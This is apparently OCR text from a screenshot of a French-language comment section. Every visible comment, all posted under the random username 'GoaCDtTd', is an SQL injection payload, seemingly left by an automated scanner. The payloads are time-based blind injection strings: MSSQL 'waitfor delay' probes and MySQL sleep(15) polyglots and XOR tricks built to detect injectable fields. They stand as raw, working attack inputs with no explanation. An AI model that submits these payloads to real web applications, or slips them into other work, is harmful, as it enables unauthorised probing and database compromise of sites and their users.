
GoaCDtTd
il y a 2 ans
-1; waitfor delay '0:0:6' --
GoaCDtTd
il y a 2 ans
-1; waitfor delay '0:0:15' --
GoaCDtTd
il y a 2 ans
-1; waitfor delay '0:0:3' --
GoaCDtTd
il y a 2 ans
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
GoaCDtTd
il y a 2 ans
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
GoaCDtTd
il y a 2 ans
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z